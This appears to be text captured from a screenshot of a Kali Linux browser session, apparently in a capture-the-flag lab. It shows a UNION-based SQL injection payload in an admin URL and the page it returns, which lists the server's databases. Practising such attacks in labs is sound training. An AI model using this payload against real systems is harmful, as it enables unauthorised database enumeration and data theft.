 10.10.171.214/admin?user=0 UNION SELECT 1,group_concat(schema_name),3,4 FROM information_schema.schemata --
170%
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User information_schema,marketplace
ID: 1
Is administrator: true
Delete user